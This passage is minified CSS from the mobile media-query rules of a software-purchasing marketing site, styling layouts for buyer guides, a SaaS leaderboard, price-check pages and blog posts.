1fr}.qr_3col._1-10-1{grid-column-gap:0vw}.qr_spotlight_slider{padding-top:44px}.qr_hide-on-mobile{display:none}.qr_box-w-stickynav{border-style:none}.qr_list_bullet.is-smaller-on-mobile{width:1.2rem;height:1.2rem}.qr_bargraph_globe{width:auto;height:90%}.qr_show-on-mobile{display:block}.qr_section_content.is-relative-mobile{position:relative}.qr_section_header.gap-1-5.padding-top-lmobile_5em{padding-top:5em}.qr_section_header.vendr-verified{padding-top:0}.qr_section_header.padding-bottom_0px.padding-top-lmobile_5em{padding-top:5em}.qr_section_footer-wrap{text-align:center;flex-direction:column}.qr_nav_item{padding:.75em 1.25em}.qr_nav_item.is-contents{padding:0}.qr_snapshot_2b{flex:1;height:60vw}.qr_hero_subtitle{width:94%}.qr_icon-medium{width:2em;height:2em}.qr_sfmono-16{font-size:1em}.qr_spotlight_graph-crm-3{height:14vw;margin-left:-5vw}.qr_text_tnl-l{font-size:7vw}.qr_text-size-l{line-height:1.2}.qr_box_content-section{padding-top:12.2em}.qr_text-size-ml{font-size:5vw}.qr_text-size-xxxl{line-height:1}.qr_spotlight_graph-data{font-size:7vw}.qr_spotlight_graph-data.is-size-2{font-size:4vw}.qr_section_scroll-wrap.hide-mobile{display:none}.qr_section_scroll-wrap.show-mobile{display:flex;position:absolute;inset:auto 0% 5%}.qr_spotlight_graph-crm-2{height:26vw}.qr_number{grid-template-columns:7.5em 1fr}.qr_number.border-bottom_1px.border-color_gold.key-insight_2024-review,.qr_number.key-insight_2024-review{grid-column-gap:2em;grid-row-gap:2em;display:flex}.qr_section_footer.is-blur.is-bottom-mobile{position:static;inset:auto 0% 0%}.qr_p{font-size:1.25em}.qr_snapshot_2a{width:46vw;height:60vw}.qr_page-wrapper.q2-2024,.qr_page-wrapper.q-review-2024{overflow:hidden}.qr_nav_items{flex:1}.qr_spacer-small{height:.75em}.qr_spotlight-content-hands{flex:none;width:20vw;height:20vw}.qr_spotlight-content-hands.is-q2-2023{display:none}.qr_leaderboard_row-header{text-transform:uppercase;margin-bottom:.5em;font-family:SF Mono,sans-serif;font-size:1.3em;line-height:1}.qr_box-spacing{padding:5vw}.qr_box-spacing.remove-on-mobile{padding:0}.qr_spotlight-content.is-q2-2023{flex-direction:column}.qr_arrow.is-alt{inset:0% auto auto 1.6rem}.qr_arrow.is-alt.is-next{top:0;left:5.5rem;transform:rotate(-90deg)}.qr_arrow.is-alt.is-next.is-dark-peach{transform:none}.qr_arrow.is-alt.is-prev{transform:rotate(-90deg)}.qr_swizzle-divider{width:100%}.qr_2col{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-columns:1fr}.qr_2col._4-8,.qr_2col._7-3{grid-template-columns:1fr}.qr_2col.all-about-renewals{grid-template-columns:repeat(auto-fit,minmax(290px,2fr))}.qr_2col.all-about-renewals.padding-xlarge-desktop{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:repeat(auto-fit,minmax(290px,2fr));grid-auto-columns:1fr;grid-auto-flow:row;display:grid}.qr_2col.whats-inside-2col{justify-content:space-between;align-items:center}.qr_header_slider{margin-right:-7vw}.qr_cta{width:84vw;max-width:100%;padding:4.4em}.qr_tab{height:3.2em}.qr_slider_slide{flex-direction:column}.qr_slider_slide_left{flex-direction:row;align-items:center;padding:5vw}.qr_slider_slide_right{padding:5vw}.qr_slider_mask{padding-top:4.5rem}.qr_slider_header{font-size:6vw}.qr_horiz-scroll-on-mobile-wrap{width:auto;margin-left:-7vw;margin-right:-7vw;overflow:auto}.qr_horiz-scroll-on-mobile-wrap.hide-scrollbars._w-qoq24{height:54vw;position:relative;overflow:auto}.qr_horiz-scroll-on-mobile{width:200%;margin-left:7vw;margin-right:7vw;overflow:hidden}.qr_horiz-scroll-on-mobile.is-top-purchased-software,.qr_horiz-scroll-on-mobile.is-saas-leaderboard{width:140%}.qr_horiz-scroll-on-mobile.is-saas-leaderboard-tabs{width:100%;margin-left:0;margin-right:0}.qr_horiz-scroll-on-mobile.is-qoq24{justify-content:flex-start;align-items:center;width:100%;height:100%;display:flex;overflow:visible}.qr_horiz-scroll-on-mobile.is-acv-trends-tabs{width:100%;margin-left:0;margin-right:0}.qr_leaderboard_mobile_header{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:6em;display:block;position:fixed;inset:8% auto auto 0%}.qr_horiz-scroll-on-molbile_gradient{background-image:linear-gradient(to right,#f8f5ff00,var(--primary50));width:7vw;height:100%;padding-bottom:0;padding-right:0;position:fixed;inset:0% 0% 0% auto}.qr_header_iceburg_top,.qr_header_iceburg_bottom{height:60vw}.image-32{width:41vw;inset:auto auto 0% 4%}.image-33{width:41vw}.div-block-30{inset:auto auto 13% 42%}.div-block-30.is-shorter{inset:58% auto auto 43%}.text-block-27{font-size:9vw}.div-block-31{width:13vw}.paragraph-37{width:72vw;font-size:2.5vw;top:7vw;left:7vw}.paragraph-38{color:var(--primary700)}.qr_scrollable-image_wrapper{margin-left:-2em;margin-right:-2em;padding-left:2em;padding-right:2em;overflow:auto}.qr_scrollable-image{width:200vw;max-width:200%}.g2-badges{grid-column-gap:1rem}.scrollable-logo-row{width:194vw}.fs-select_list-4{position:relative}.filter-wrapper-3-up{flex-direction:column;display:flex}.filter-tag-wrapper{flex-direction:column;align-items:flex-start;min-height:auto}.case-study-stat-overlap-control{display:none}.mobile-filters{background-color:var(--white);border-top-left-radius:1rem;border-top-right-radius:1rem;flex-direction:column-reverse;flex:1;justify-content:flex-end;width:100%;padding:2rem;display:block;overflow:auto}.mobile-filters-wrapper{background-color:#010101b5;flex-direction:column;justify-content:flex-end;display:none;position:fixed;inset:0%}.hide-desktop-tablet{min-height:2rem;display:block}.mobile-filters-spacer{flex:0 auto;width:100%;min-height:4rem;display:block}.mobile-filter-button{flex-direction:column;flex:1;justify-content:flex-end;display:flex}.mobile-filter-count{background-color:var(--primary700);color:var(--white);border-radius:1rem;justify-content:center;align-items:center;height:2rem;padding-left:1rem;padding-right:1rem;display:none;position:absolute;inset:.4rem .525rem auto auto}.mobile-filters-top{flex-direction:column;min-height:100%;display:flex}.filter-count{background-color:var(--primary700);color:#fff;width:auto;min-width:2rem;padding-left:.7rem;padding-right:.7rem;position:absolute;inset:.4rem .4rem auto auto}.slack-hero-image{width:90%}.slack-hero-image.shadow-xxlarge{border-top-left-radius:4px;border-top-right-radius:4px}.full-bleed-tablet-mobile{margin-left:-6vw;margin-right:-6vw}.text-size-xxlarge{font-size:1.45rem}.marquee_logo{width:22vw;margin-right:9vw}.swiper-slide.is-rotate-cutomers{padding-right:0%}.swiper-slide.is-customer-quotes{width:100%}.h1-home{font-size:9vw}.bg-blur.header-top{right:-29%}.bg-blur-circle{width:70vw;height:70vw}.bg-blur-circle.is-home-1a{right:-39%}.bg-blur-circle.is-home-1b{right:-5%}.bg-blur-circle.is-home-2a{width:70vw;height:70vw}.bg-blur-circle.is-home2b{width:50vw;height:50vw}._2col{flex-direction:column-reverse}._2col._2col_no-reverse{flex-direction:column}._2col.vendr-verified{margin-top:14em}._2col_right{width:100%;margin-bottom:1rem}._2col_right.align-center-on-mobile{text-align:center;flex-direction:column;align-items:center;display:flex}._2col_left{width:100%}.features-sticky{grid-template-columns:1fr;height:auto}.icon-heading-text-row{grid-row-gap:1rem;flex-direction:column;grid-template-rows:auto auto;grid-template-columns:1fr;align-items:start}.home-blur-s3{transform:scale(2)}.stat-number{font-size:28vw;line-height:.8}.stat-number.is-purple{font-size:3vw}.stat-number.text-weight-light{font-weight:300}.icon-heading-text-wrapper{grid-column-gap:1rem;flex-direction:column;display:flex}.home-heading{font-size:9vw}.home-heading.custom-size,.starter-odometer{font-size:3rem}.odometer-digit{border-radius:.3rem;padding-left:.3rem;padding-right:.3rem}.odometer{font-size:3rem}.stat-block-right{grid-row-gap:1rem;flex-direction:column;justify-content:flex-start;min-width:auto}.stat-wrap{background-color:#ffffff24;flex-direction:row;flex:1;align-items:center;min-width:11em;padding:1.5rem}.stat-wrap.is-right{flex:0 auto;min-width:auto}.customer-quotes-card{box-shadow:0 0 3em 0 var(--primary700)}.sfmono-s{font-size:1em}.vendrplus-header{height:44vw}.vendrplus-content{margin-top:-9vw}.features-content{max-width:100%;height:auto}.features-visual{height:100vw;display:none}.mr-hero-row{flex-direction:column-reverse}.hero-col-50{width:100%}.hero-col-50.is-bottom-aligned{order:-1}.mr-hero-col-35{text-align:center;order:-1;justify-content:center;align-self:auto;width:100%;position:relative}.buyer-platform-hero-img{width:100%;margin-left:0;margin-right:0;position:static}.bg-blur-header{width:90vw;top:-24%;right:0%}.features-summary-row{flex-direction:column;margin-bottom:2rem}.features-summary-row.margin-bottom.margin-small{grid-column-gap:1.25rem;grid-row-gap:1.25rem;flex-direction:column;align-items:flex-start}.features-summary-row.flex-start{flex-direction:column}.feature-nav-item{display:none}.feature-nav-item.is-current{display:block}.features-lottie{background-color:#01010180;height:100%;display:block;position:relative;top:0%;transform:none}.text-align-center-mobiler{text-align:center}.features_component{grid-row-gap:4rem;flex-direction:column;display:flex}.features-replay-btn{width:4rem;height:4rem}.features-content-wrapper{grid-row-gap:8rem;flex-direction:column;display:flex}.features-summary-items-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:wrap;width:100%}.features-summary-item._4cols{width:48%}.heading-xxlarge-fluid{font-size:2.5rem}.marquee_text_outline.marquee_text{letter-spacing:-1px}.mr-testimonial-text{font-size:1.7rem}.bg-blur-center{width:800px;max-width:300%;left:1%}.features-summary-items-wrapper-2-col{grid-column-gap:1.25rem;grid-row-gap:1.25rem;flex-direction:row;margin-left:0}.features-summary-block-item{display:flex}.product-feature-img.is-insights{width:94%}.product-feature-img-wide-wrap.with-padding{padding:.5rem}.features-summary-items-wrapper-3-col{grid-column-gap:1.25rem;grid-row-gap:1.25rem;flex-direction:row;margin-left:0}.features-summary-block{grid-template-columns:1fr}.features-summary-block-items{grid-row-gap:1rem}.cta-button-text{font-size:5vw}.home-blur-s2{left:0%;transform:scale(1.5)}.vendr-plus-logo{width:200px}.heading-medium-3{font-size:1.75rem}.lp-hero-form-card-2{min-height:auto;margin-bottom:0;padding:48px 40px}.lp-hero-2{background-image:linear-gradient(174deg,#000 61%,#303030);padding-top:3rem}.heading-small-2{font-size:1.5rem}.blurs-rotate1,.blurs-rotate2{width:90vw;top:-24%;right:0%}.footer-copyright-2{font-size:14px;line-height:20px}.lp-hero-3{background-image:linear-gradient(174deg,#000 61%,#303030);padding-top:3rem}.lp-hero-form-card-3{min-height:auto;margin-bottom:0;padding:48px 40px}.heading-medium-4{font-size:1.75rem}.lp-hero-bg-curve-2{background-color:#f9fafb;right:0%}.footer-lp-2{padding-top:1.5rem}.lp-hero-form-card-4{min-height:auto;margin-bottom:0;padding:48px 40px}.heading-medium-5{font-size:1.75rem}.lp-hero-form-card-5{min-height:auto;margin-bottom:0;padding:48px 40px}.qr_rich-text{font-size:1.25em}.qr_sales-intelligence-graphic{position:relative;transform:scale(1.1)}.qr_slider-arrow.rotate-180.scale-50.rotate-override{transform:scale(.5)rotate(-90deg)}.qr_slider-arrow.rotate-90{transform:rotate(90deg)}.qr_slider-arrow.rotate-90.scale-50{transform:scale(.5)rotate(90deg)}.qr_trend_spotlight{padding-top:1rem}.qr_trend_spotlight_content{padding:1em 4% 2em}.buyer-guide-hero{flex-direction:column;align-items:flex-start}.buyer-guide-tbl{grid-template-columns:1fr 1fr}.heading-large-3{font-size:2rem}.hero-heading-right-2{padding:60px 15px}.price-check-upload_field{flex-basis:100%}.price-check-early-access-header{font-size:3.5rem}.heading-large-4{font-size:2rem}.legal-index{grid-template-columns:1fr}.mr-hero-row-centered{flex-direction:column-reverse}.grid-6{grid-template-areas:"Area Area Area Area Area""Area-2 Area-2 Area-2 Area-2 Area-2""Area-3 Area-3 Area-3 Area-3 Area-3"}.pricing-tbl-product-cta.is-button-large{grid-column-gap:.5rem;padding:.75rem 1.25rem;font-size:1rem}.pricing-tbl-product-cta.is-button-large.icon-only{width:3rem;height:3rem}.pricing-tbl-product-cta.is-outline:hover{background-color:#0000}.pricing-tbl-product-cta.is-outline.is-white.is-cta{width:80vw;padding-right:1.5em}.pricing-tbl-product-cta.is-text-only:hover{background-color:#0000}.pricing-tbl-product-cta.is-text-only.is-white.is-cta{width:80vw;padding-right:1.5em}.max-width-half{max-width:none}.home-vip-card-section{margin-top:-3rem;margin-bottom:3rem}.home-vip-card-section.overflow-hidden-on-mobile{overflow:hidden}.home-vip-card-section.home-video-wrapper{background-size:600px}.vip-bg-hero-name{grid-row-gap:1rem;flex-flow:wrap}.max-width-xmedium.align-center-on-mobile{margin-left:auto;margin-right:auto}.home-vip-hero-section.overflow-hidden-on-mobile{overflow:hidden}.home-vip-hero-section.home-video-wrapper{background-size:600px}.home-vip-video-header{font-size:3rem}.home-vip-video-footer{margin-bottom:0%;font-size:1rem}.qr_block_quote.is-white.buyers-sellers-quote{height:auto}.qr_spotlight_full-bg{position:relative}.qr_rich-text_list-spacing{font-size:1.25em}.features-tabs_nav-wrapper{display:none}.bgv2-content-sticky{top:8rem}.bgv2-hero-summary-label.is-dark{font-size:.75rem}.bgv2-hero-summary-value.is-highlight{font-size:1.375rem}.bgv2-content-nav{overflow:auto}.buyer-guide-tile.with-padding{padding:.5rem}.bg-hero-breadcrumb{font-size:.75rem}.bg-hero-highlights{grid-column-gap:1rem;grid-row-gap:1rem}.bg-hero-highlight{grid-column-gap:.5rem;grid-row-gap:.5rem}.section-copy{margin-top:3rem;margin-bottom:3rem}.section-copy.overflow-hidden-on-mobile{overflow:hidden}.section-copy.home-video-wrapper{background-size:600px}.home-subheading{font-size:1.5em}.home-vbp-card-section{margin-top:5rem;margin-bottom:3rem}.home-vbp-card-section.overflow-hidden-on-mobile{overflow:hidden}.home-vbp-card-section.home-video-wrapper{background-size:600px}.home-vbp-bg{display:none}.text-size-2rem.custom-mobile{font-size:1.25rem}.heading-5rem{font-size:2.5rem}.pricing-base-col-bottom{flex-wrap:wrap}.pricing-base-col-price-wrap{flex:1;align-items:flex-start}.pricing-base-col-top-top{flex-wrap:wrap;flex:0 auto}.home_hero_jumbotron{padding-top:4rem;padding-left:6vw;padding-right:6vw}.home_hero_jumbotron.margin-top{margin-top:5rem}.home_hero_jumbotron.padding-tb-even.image-right{flex-direction:column-reverse;display:flex}.home_hero_h1{font-size:3rem}.home_hero_h2{font-size:1.25rem}.home_content_2col{flex-wrap:wrap;margin-top:0}.home_content_2col.is-first{margin-top:-10rem}.home_content_2col_side{width:auto}.home_content_2col_side.l-mobile_first{order:-1}.home_content_nav_wrap{display:none}.section_intro{text-align:left}.bento_row{flex-wrap:wrap}.bento_box.is-minor{flex:1}.bento_quote{flex-wrap:wrap}.switch-button-wrap{align-self:center}.home_bottom_cta{padding:2rem}.home_bottom_cta_heading{font-size:3rem}.home_bottom_cta_subtext{font-size:1.25rem}.product_hero.flex-vertical-l-mobile{flex-flow:column}.product_hero_animation{display:none}.product_hero_animation.ratio_auto.display_block{display:block}.product_hero_cta.align_center_mobile{justify-content:flex-start;align-items:center}.product_bento_intro_heading,.product_bento_intro_subtext{max-width:none}.product_bento_row{flex-wrap:wrap}.product_bento_box{flex:0 auto}.product_bento_box.is-minor,.product_bento_box.is-premium-negotiation,.product_bento_box.is-comp-bids,.product_bento_box.is-negotiation-support,.product_bento_box_top,.product_quote_wrap.is-minor{flex:1}.product_quote{flex-wrap:wrap}.product_addon_box{padding:2rem}.product_addon_box.is-minor{flex:1}.product_addon_box_subtext{font-size:1.5rem}.product_addon_box_title{font-size:2.5rem}.product_features{padding:2rem}.product_features_cards{flex-wrap:wrap}.product_features_card{flex:0 auto}.product_hero_img{display:none}.verified_hero{grid-column-gap:2rem;grid-row-gap:2rem;padding:2rem}.verified_hero_title{font-size:2rem}.verified_hero_subtext{font-size:1rem}.product_bento_box_feature{flex:0 auto}.product_bento_box_feature.is-minor{flex:1}.product_bento_bg_bottom.is-row-two{aspect-ratio:1098/625}.bg_category_suppliers{min-width:auto}.bg_category_hero_heading{max-width:100%}.demo_feature{border-radius:0;max-width:100%}.demo_grid{margin-bottom:0}.demo_form_wrap{padding-left:3vw;padding-right:3vw}.demo_feature_heading{font-size:2rem}.demo_feature_heading.demo-feature_h2{font-size:1.75rem}.demo_form{max-width:95%;margin-top:2rem}.demo_content-container{padding-left:0;padding-right:0}.demo_content-container.margin-top{margin-top:5rem}.demo_content-container.padding-tb-even.image-right{flex-direction:column-reverse;display:flex}.integration{min-height:0}.w_integration_bottom{flex-flow:column}.integration-details_mobile{order:-1;width:100%}.swiper-slide.blog-slide-item{width:auto;min-width:24.8em;max-width:90vw}.product_bento_intro_subtext-2{max-width:none}.product_bento_box-2{flex:0 auto}.product_bento_box-2.is-minor{flex:1}.pricing-base-col-bottom-v2{flex-wrap:wrap}.bgv2-summary-bullet-title{font-size:1.125rem}.qr_text-size-s.is-tab-h3{width:100%;max-width:none;display:none}._w-share-buttons{z-index:99}.leaderboard-tab-link{justify-content:flex-start;align-items:center;width:100%;display:flex}.saas-leaderboard-tabs{flex-flow:column;min-height:40em}.saas-leaderboard-tab-menu{z-index:20;background-color:#fff;border-radius:1em;width:100%;min-width:0;height:42px;min-height:0%;margin-bottom:0;padding-top:0;position:absolute;left:0;right:0;overflow:hidden;box-shadow:0 2px 5px #0003}.saas-leaderboard-tab-menu.overflow-visible-auto{overflow:auto}.saas-leaderboard-tab-menu.saas-leaderboard-tab-menu_2024-review,.saas-leaderboard-tab-menu.acv-tab-menu{height:100%;max-height:none}.saas-leaderboard-tab-link{flex:none;justify-content:flex-start;align-items:center;height:42px;padding:0 0;display:flex}.saas-leaderboard-tab-link.w--current{background-image:linear-gradient(90deg,#5e2df5,#bfabfb);order:-1}.qr_section_padding-large{padding-left:7vw;padding-right:7vw}.saas-trends-item{min-height:15.625em}.saas-leaderboard-tab-content{z-index:0;padding-top:2.4em;padding-bottom:0}.saas-leaderboard-tab{padding-top:4em}._w-saas-leaderboard-h4-share{z-index:20;padding-left:0;padding-right:0;position:static;top:31.2px}.qr_text_tnr-xs.qr_font-aeonik.text-color-gray800.tablet-size_1-25em{font-size:1.5em}._w-testimonial.padding-xlarge-desktop{padding-left:0;padding-right:0}.qr_product-grid{grid-template-columns:1fr 1fr}.all-about-renewals-w{width:100%}.all-about-renewals-graphic{max-width:20em}._w-vendr-verified-large-icon{max-width:6em}._w-ffp-logo{flex-flow:row;justify-content:center;align-items:center}.ffp-item{grid-column-gap:30px;grid-row-gap:30px;flex-flow:column;grid-template-rows:auto;grid-template-columns:7.5em 1fr;grid-auto-columns:1fr;display:flex}.mobile-dropdown-chevron{width:1em;margin-left:auto;display:block;position:absolute;right:3%}._w-share-buttons-static,._w-share-buttons-cms{z-index:99}._w-share-buttons-cms.no-underline{grid-column-gap:.75em;grid-row-gap:.75em;width:100%;min-width:100%;max-width:none;padding-top:5em;display:none;top:-2em;left:0%;right:0%;overflow:hidden;box-shadow:inset 0 -6px 1px -2px #381b9326,0 7px 4px -5px #00000040,0 11px 10px #0000000d}._w-share-buttons-cms.no-underline.remove_copy-link{top:-2em}.product_bento_intro_subtext-3{max-width:none}.product_bento_box-3{flex:0 auto}.share-button-cms.is-first-mobile.no-underline{position:static}.html-embed-8{display:block}.qr_box_content-section_centered{padding-top:12.2em}.home_signup_fields{flex-flow:column;align-self:center}.mkt_eyebrow{grid-column-gap:.75rem;grid-row-gap:.75rem}.mkt_eyebrow_logo{width:3rem}.mkt_section{margin-top:3rem;margin-bottom:3rem}.mkt_section.overflow-hidden-on-mobile{overflow:hidden}.mkt_section.home-video-wrapper{background-size:600px}.mkt_negotiator{flex:0 auto}.mkt_offer{flex-flow:column}.mkt_offer_divider{display:none}.desktop_block_span{display:inline}.bgv2-hero-summary-value-2.is-highlight{font-size:1.25rem}.bg-hero-breadcrumb-2{font-size:.75rem}.bgv2-content-nav-2{overflow:auto}.bg-hero-highlights-2{margin-top:1.5rem;margin-bottom:1.5rem}.bgv2-content_richtext h2{font-size:1.75rem}.bgv2-content_richtext h3{font-size:1.25rem}.product_bento_box_item{flex-basis:100%}.product_bento_box_link{flex:0 auto}.product_bento_box_link.is-minor,.product_bento_box_link.is-premium-negotiation,.product_bento_box_link.is-comp-bids,.product_bento_box_link.is-negotiation-support{flex:1}.bg-intake-form-element{margin-top:3rem;margin-left:2.5rem;margin-right:2.5rem}.bg-intake-form-header{padding-left:2.5rem;padding-right:2.5rem}.bg-intake-radio.is-one-third{flex:1 0 45%;max-width:45%}.bg-intake-step-heading{font-size:1.5rem}.bg-intake-header-reset{flex-flow:column;justify-content:center;align-items:center;display:flex}.bg-intake-header-logo{width:6rem}.bg-intake-vendr-badge{width:4rem;margin-top:-2rem}.bg-intake-form-ending-steps{flex-flow:column}.heading-small-3{font-size:1.5rem}.brex-nav-logo{display:none}.spend-increasing-img{width:306%;min-width:306%;margin-left:0;position:absolute;left:-78%}.bgv2-market-link{font-size:1rem}._w-blog-hero{grid-column-gap:3em;grid-row-gap:3em;flex-flow:wrap}._w-blog-post-list._w-blog-post-list-hero{grid-column-gap:1.5em;grid-row-gap:1.5em;flex-flow:wrap;grid-template-rows:auto auto;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));grid-auto-columns:1fr;display:grid}.blog-list.blog-list-hero{flex-flow:column}.blog-post-item{flex:1}.blog-post-item.blog-post-item-hero{max-width:none}._w-blog-h2{flex-flow:column;justify-content:flex-start;align-items:flex-start}.blog-filter-form{flex-flow:column}.latest-articles-list{grid-template-columns:1fr}.blog_cta{padding:2rem}.blog_cta_subtext{font-size:1.25rem}._w-breadcrumbs.max-width-800px,.blog_top_cta.max-width-800px{width:100%}.blog-article-body{width:100%;padding-top:0}.blog-side-col{order:1;width:100%;max-width:none;height:auto;position:static}.rich-text-blog_v2 h2,.rich-text-blog_v2 p,.rich-text-blog_v2 blockquote,.rich-text-blog_v2 h3,.rich-text-blog_v2 h4{width:100%;max-width:none}.rich-text-blog_v2 li{width:auto;max-width:none}.rich-text-blog_v2 h5,.rich-text-blog_v2 h1,.rich-text-blog_v2 h6{width:100%;max-width:none}.blog-article-cta{width:100%;margin-bottom:1em}.blog-side-col-right{order:1;width:100%;height:auto;position:static}.max-width-800px{width:100%}.blog-article-tags{width:100%;max-width:none}.blog-article-side-cta{width:100%;margin-bottom:1em}.blog-side-col_v2{order:1;width:100%;max-width:none;height:auto;position:static}.vip-bg-hero-heading{font-size:2rem}.vip-bg-hero-name-group{justify-content:flex-start;align-items:flex-start}.bg-hero-highlights-group{grid-column-gap:0rem;align-items:flex-start}.bg-hero-highlights-cta-mkt{display:none}.bgv2-header-container{padding-left:6vw;padding-right:6vw}.bgv2-header-container.margin-top{margin-top:5rem}.bgv2-header-container.padding-tb-even.image-right{flex-direction:column-reverse;display:flex}.bgv2-header-container._w-blog-article{flex-flow:column}.mktplace-link-button.is-button-large{grid-column-gap:.5rem;padding:.75rem 1.25rem;font-size:1rem}.mktplace-link-button.is-button-large.icon-only{width:3rem;height:3rem}.mktplace-link-button.is-outline:hover{background-color:#0000}.mktplace-link-button.is-outline.is-white.is-cta{width:80vw;padding-right:1.5em}.mktplace-link-button.is-thicc-link:hover{background-color:#0000}.mktplace-link-button.is-thicc-link.is-white.is-cta{width:80vw;padding-right:1.5em}.mktplace-link-button.is-text-only:hover{background-color:#0000}.mktplace-link-button.is-text-only.is-white.is-cta{width:80vw;padding-right:1.5em}.mktplace-link-button.is-bgv2{font-size:1rem;font-weight:500}.mkt-header-nav-wrapper{position:relative}.mkt-header-nav-wrapper._w-spend-increasing-img{justify-content:flex-start;align-items:center;padding-left:5.5vw;overflow:auto}.bgv2-hero-summary-value-3.is-highlight{font-size:1.375rem}.vip-bg-hero-name-3{grid-row-gap:1rem;flex-flow:wrap}.bgv2-hero-summary-label-3.is-dark{font-size:.75rem}._w-blog-cta_content{text-align:center;flex-flow:column;justify-content:flex-start;align-items:center;width:90%;margin-bottom:1em;margin-left:auto;margin-right:auto}.blog-cta_img{width:100%;max-width:none;height:auto;position:relative;bottom:-2px;left:auto;right:auto}.heading-large-copy{font-size:2rem}.heading-large-copy.text-weight-medium.margin-bottom-2rem.max-width-800px{width:100%}.leaderboard-legend{margin-bottom:16px;position:static}.avg-yr-compare_content{grid-template-columns:1.25fr}._2024-review-tab-link{text-align:left;flex:0 auto;justify-content:flex-start;align-items:center;min-height:44px;max-height:44px;text-decoration:none;display:flex}._2024-review-tab-link.no-underline{order:0}._2024-review-tab-link.no-underline.w--current{order:-1}._2024-review-tab-link.no-underline._2024-review-tab-link_last{border-radius:0;order:0}._2024-review-tab-link.no-underline._2024-review-tab-link_last.w--current{order:-1}._2024-review-tab-link.no-underline._2024-review-tab-link_first{border-radius:0;order:0;min-height:44px}._2024-review-tab-link.no-underline._2024-review-tab-link_first.w--current{order:-1}._2024-review-tab-menu{z-index:10;grid-column-gap:0px;grid-row-gap:0px;border-radius:1em;flex-flow:column;width:100%;position:absolute;top:0;overflow:hidden}._2024-review-tabs{padding-top:3.75em}.div-block-49{grid-template-columns:1fr}.saas-acv-trends-tab{padding-top:2em}.acv-trends-tab-menu{z-index:20;background-color:#fff;border-radius:1em;width:100%;min-width:0;height:42px;min-height:0%;margin-bottom:0;padding-top:0;position:absolute;left:0;right:0;overflow:hidden;box-shadow:0 2px 5px #0003}.acv-trends-tab-menu.overflow-visible-auto{overflow:auto}.acv-trends-tabs{flex-flow:column}.product_bento_box_feature-2{flex:0 auto}.number-deals_text{margin-left:2vw;font-size:2vw;bottom:3vw}.height_100.min-height-desktop_450px{min-height:0}.vendr-price-check-hero_img,.faq-item-wrap{width:100%}.price-check-tabs{flex-flow:column;margin-top:3rem}.price-check-tab-links{grid-column-gap:4rem;grid-row-gap:4rem;width:100%}._w-pricing-check_img.hide_desktop.show_l-mobile{display:block}.price-check_tabs{width:auto}.price-check_tabs.l-mobile_first{order:-1}.price-check_tabs.hide_l-mobile{display:none}._w-pricing-check-tab_img{display:block}._w-stats{grid-template-columns:repeat(auto-fit,minmax(300px,1fr))}.about-logo-wall{justify-content:center;align-items:center}.okta_about,.gainsight_about,.webflow_about,._1password_about,.zoominfo_about,.brex_about{margin-right:0}._w-vendr-price-check-hero_img{width:77.8571vw;height:70.8571vw;margin-top:1rem}.vendr-price-check-hero-badge{width:10rem}._w-software-prices-hero_img_delete{width:77.8571vw;height:70.8571vw;margin-top:1rem}.software-prices-hero_img{height:100%;max-height:none}._w-software-prices-dark_img{width:73.6128vw;height:76.5504vw;margin-top:1rem}.software-prices_hero{grid-template-columns:1fr}.software-prices_hero.flex-vertical-l-mobile{flex-flow:column}._w-software-prices-light_img{width:73.6128vw;height:76.5504vw;margin-top:1rem}}@media screen and (max-width:479px){h1{font-size:2.5rem}.show-mobile-portrait{display:block}.hide-mobile-portrait{display:none}.content-container.margin-top{margin-top:140px;padding-left:10px;padding-right:10px}.content-container.background-color-primary50.padding-huge.curve{padding-top:2rem;padding-left:1rem;padding-right:1rem}.content-container.padding-top{padding-top:0}.content-container.mobile-nav{padding-left:0;padding-right:0}.content-container._w-blog-article{flex-flow:column}.margin-xxlarge{margin-left:1rem;margin-right:1rem}.margin-tb1{margin-top:15vw;margin-bottom:15vw}.margin-0.leaderboard-legend_p{font-size:1em}.padding-huge{padding:2.3rem}.padding-huge.cta-curve{border-radius:8px;padding-left:1rem;padding-right:1rem}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.margin-left{margin-top:0;margin-bottom:0;margin-right:0}.margin-right{margin-top:0;margin-bottom:0;margin-left:0}.margin-vertical{margin-left:0;margin-right:0}.margin-horizontal{margin-top:0;margin-bottom:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.padding-bottom.padding-xxlarge.padding-1-5rem-mobile{padding-bottom:1.5rem}.padding-left{padding-top:0;padding-bottom:0;padding-right:0}.padding-right{padding-top:0;padding-bottom:0;padding-left:0}.padding-vertical{padding-left:0;padding-right:0}.padding-horizontal{padding-top:0;padding-bottom:0}.max-width-full-mobile-portrait{width:100%;max-width:none}.heading-large.heading-large-blog{font-weight:500}.heading-large.text-weight-medium.margin-bottom-2rem{margin-bottom:1rem}.button{width:100%;display:flex}.button.small.margin-large.margin-center{max-width:100%}.button.is--lp-btn{width:auto;margin-left:10px;padding-left:18px;padding-right:18px}.button.is-qr.is-guilded-button.margin-vertical.margin-small{font-size:.875rem}.button.in-promobanner{width:auto}.button.home-heading-cta{font-size:1rem;line-height:1}.background-color-gray50.padding-huge{padding-left:0;padding-right:0}.uui-styleguide_images-layout{grid-template-columns:1fr}.text-color-primary700.buyer-guide-tbl-cell.buyer-guide-score-pricing,.text-color-primary700.buyer-guide-tbl-cell.buyer-guide-score-negotiations,.text-color-primary700.buyer-guide-tbl-cell.buyer-guide-score-community{flex:1 0 